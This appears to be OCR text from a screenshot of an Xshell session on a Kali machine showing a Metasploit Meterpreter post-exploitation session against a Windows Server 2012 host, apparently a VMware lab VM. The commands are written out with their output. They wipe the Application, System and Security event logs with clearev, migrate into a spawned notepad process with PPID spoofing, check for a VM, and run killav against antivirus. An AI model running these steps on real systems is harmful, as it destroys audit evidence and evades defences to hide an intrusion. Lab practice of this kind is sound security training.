 kali-本地 - root@kali: ~ - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**************@192.168.70.4:22
要添加当前会话，点击左侧的箭头按钮。
1 kali-本地 × 2 kali-本地 × +
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > getuid
Server username: WIN-M4H0I48TK0H\win2012
meterpreter > clearev
[*] Wiping 20330 records from Application...
[*] Wiping 2756 records from System...
[*] Wiping 9493 records from Security...
meterpreter > run post/windows/manage/migrate
[*] Running module against WIN-M4H0I48TK0H
[*] Current server process: 4444.exe (2504)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 264
[+] Successfully migrated into process 264
meterpreter > getuid
Server username: WIN-M4H0I48TK0H\win2012
meterpreter > run post/windows/gather/checkvm
[*] Checking if the target is a Virtual Machine ...
[+] This is a VMware Virtual Machine
meterpreter > run post/windows/manage/killav
[*] No target processes were found.
ssh://root@192.168.70.4:22 SSH2 xterm 145x25 25,15 2 会话 CAP NUM